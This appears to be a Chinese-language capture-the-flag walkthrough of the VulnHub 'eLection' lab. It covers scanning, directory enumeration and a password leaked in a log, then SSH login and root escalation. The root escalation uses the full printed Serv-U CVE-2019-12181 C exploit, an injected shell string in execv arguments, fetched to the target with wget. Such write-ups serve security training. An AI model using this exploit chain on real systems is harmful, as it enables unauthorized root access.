靶机渗透练习40-eLection
靶机描述
靶机地址:https://www.vulnhub.com/entry/election-1,503/
Description
It is an OSCP-like VM, Medium Level difficulty.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.18
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ kali nmap -A -sV -T4 -p- 192.168.9.18
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-27 15:13 CST
Nmap scan report for 192.168.9.18
Host is up (0.00051s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 20:d1:ed:84:cc:68:a5:a7:86:f0:da:b8:92:3f:d9:67 (RSA)
| 256 78:89:b3:a2:75:12:76:92:2a:f9:8d:27:c1:08:a7:b9 (ECDSA)
|_ 256 b8:f4:d6:61:cf:16:90:c5:07:18:99:b0:7c:70:fd:c0 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 08:00:27:AA:29:C1 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.51 ms 192.168.9.18
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.13 seconds
22---ssh---OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80---http--- Apache httpd 2.4.29 ((Ubuntu))
2.2枚举漏洞
22 端口分析
一般只能暴力破解,暂时没有合适的字典
80 端口分析
访问 80 端口

扫一下目录(突然发现,,,kali啥时候直接有dirsearch了)
dirsearch -u http://192.168.9.18/
访问http://192.168.9.18/phpinfo.php

可以得到网站绝对路径:/var/www/html
访问http://192.168.9.18/phpmyadmin/index.php

访问http://192.168.9.18/robots.txt
发现有几个目录,访问election成功
继续扫一下目录
dirsearch -u http://192.168.9.18/election/

访问 admin,发现可以访问,尝试 SQL 注入漏洞,经过测试并不存在注入漏洞。继续扫目录
继续目录扫描:
dirsearch -u http://192.168.9.18/election/admin

有很多目录,挨个访问
最后在http://192.168.9.18/election/admin/logs/中发现system.log内容为
[2020-01-01 00:00:00] Assigned Password for the user love: P@$$w0rd@123
[2020-04-03 00:13:53] Love added candidate 'Love'.
[2020-04-08 19:26:34] Love has been logged in from Unknown IP on Firefox (Linux).
[2022-01-27 13:11:29] has been logged out from Unknown IP.
账号:love
密码:P@$$w0rd@123
2.3漏洞利用
2.3.1 登陆 SSH 获取 shell
访问 SSH:ssh love@192.168.9.18
账号:love
密码:P@$$w0rd@123
2.4权限提升
2.4.1 寻找 suid 程序
在 shell 中寻找 suid 程序:find / -perm -u=s -type f 2>/dev/null
love@election:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/arping
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/traceroute6.iputils
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/sbin/pppd
/usr/local/Serv-U/Serv-U
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/xorg/Xorg.wrap
/bin/fusermount
/bin/ping
/bin/umount
/bin/mount
/bin/su
/snap/core/7917/bin/mount
/snap/core/7917/bin/ping
/snap/core/7917/bin/ping6
/snap/core/7917/bin/su
/snap/core/7917/bin/umount
/snap/core/7917/usr/bin/chfn
/snap/core/7917/usr/bin/chsh
/snap/core/7917/usr/bin/gpasswd
/snap/core/7917/usr/bin/newgrp
/snap/core/7917/usr/bin/passwd
/snap/core/7917/usr/bin/sudo
/snap/core/7917/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/7917/usr/lib/openssh/ssh-keysign
/snap/core/7917/usr/lib/snapd/snap-confine
/snap/core/7917/usr/sbin/pppd
/snap/core/7270/bin/mount
/snap/core/7270/bin/ping
/snap/core/7270/bin/ping6
/snap/core/7270/bin/su
/snap/core/7270/bin/umount
/snap/core/7270/usr/bin/chfn
/snap/core/7270/usr/bin/chsh
/snap/core/7270/usr/bin/gpasswd
/snap/core/7270/usr/bin/newgrp
/snap/core/7270/usr/bin/passwd
/snap/core/7270/usr/bin/sudo
/snap/core/7270/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/7270/usr/lib/openssh/ssh-keysign
/snap/core/7270/usr/lib/snapd/snap-confine
/snap/core/7270/usr/sbin/pppd
/snap/core18/1066/bin/mount
/snap/core18/1066/bin/ping
/snap/core18/1066/bin/su
/snap/core18/1066/bin/umount
/snap/core18/1066/usr/bin/chfn
/snap/core18/1066/usr/bin/chsh
/snap/core18/1066/usr/bin/gpasswd
/snap/core18/1066/usr/bin/newgrp
/snap/core18/1066/usr/bin/passwd
/snap/core18/1066/usr/bin/sudo
/snap/core18/1066/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1066/usr/lib/openssh/ssh-keysign
/snap/core18/1223/bin/mount
/snap/core18/1223/bin/ping
/snap/core18/1223/bin/su
/snap/core18/1223/bin/umount
/snap/core18/1223/usr/bin/chfn
/snap/core18/1223/usr/bin/chsh
/snap/core18/1223/usr/bin/gpasswd
/snap/core18/1223/usr/bin/newgrp
/snap/core18/1223/usr/bin/passwd
/snap/core18/1223/usr/bin/sudo
/snap/core18/1223/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1223/usr/lib/openssh/ssh-keysign
发现一个/usr/local/Serv-U/Serv-U特殊程序
在 https://gtfobins.github.io/网站寻找没有发现
直接去程序目录看看,发现一个日志文件

查看其内容
love@election:/usr/local/Serv-U$ cat Serv-U-StartupLog.txt
[01] Thu 27Jan22 12:41:05 - Serv-U File Server (64-bit) - Version 15.1 (15.1.6.25) - (C) 2017 SolarWinds Worldwide, LLC. All rights reserved.
[01] Thu 27Jan22 12:41:05 - Build Date: Wednesday, November, 29, 2017 11:28 AM
[01] Thu 27Jan22 12:41:05 - Operating System: Linux 64-bit; Version: 5.3.0-46-generic
[01] Thu 27Jan22 12:41:05 - Loaded graphics library.
[01] Thu 27Jan22 12:41:05 - Unable to load ODBC database libraries. Install package "unixODBC" to use a database within Serv-U.
[01] Thu 27Jan22 12:41:05 - Loaded SSL/TLS libraries.
[01] Thu 27Jan22 12:41:05 - Loaded SQLite library.
[01] Thu 27Jan22 12:41:05 - FIPS 140-2 mode is OFF.
[01] Thu 27Jan22 12:41:05 - LICENSE: Running beyond trial period. Serv-U will no longer accept connections.
[01] Thu 27Jan22 12:41:05 - Socket subsystem initialized.
[01] Thu 27Jan22 12:41:05 - HTTP server listening on port number 43958, IP 127.0.0.1
[01] Thu 27Jan22 12:41:05 - HTTP server listening on port number 43958, IP ::1
发现Serv-U的版本是15.1 (15.1.6.25)
先去kali本地漏洞库里搜一下
searchsploit Serv-U 15.1

将文件复制到当前目录searchsploit -m linux/local/47009.c

查看文件内容
☁ test cat 47009.c
/*
CVE-2019-12181 Serv-U 15.1.6 Privilege Escalation
vulnerability found by:
Guy Levin (@va_start - twitter.com/va_start) https://blog.vastart.dev
to compile and run:
gcc servu-pe-cve-2019-12181.c -o pe && ./pe
*/
#include <stdio.h>
#include <unistd.h>
#include <errno.h>
int main()
{
char *vuln_args[] = {"\" ; id; echo 'opening root shell' ; /bin/sh; \"", "-prepareinstallation", NULL};
int ret_val = execv("/usr/local/Serv-U/Serv-U", vuln_args);
// if execv is successful, we won't reach here
printf("ret val: %d errno: %d\n", ret_val, errno);
return errno;
}#
可以发现提权命令gcc servu-pe-cve-2019-12181.c -o pe && ./pe
在当前目录搭建 web 服务:python -m SimpleHTTPServer 80
在目标机切换到/tmp 目录下载脚本:wget http://192.168.9.7/47009.c

编译脚本提权:gcc 47009.c -o pe && ./pe

成功提权
在root目录下找到flag

总结
本节使用的工具和漏洞比较简单,类似 OSCP 的靶机,涉及枚举、exp 利用提权
- 目录扫描
- 信息收集
- exp 利用提权


 浙公网安备 33010602011771号
浙公网安备 33010602011771号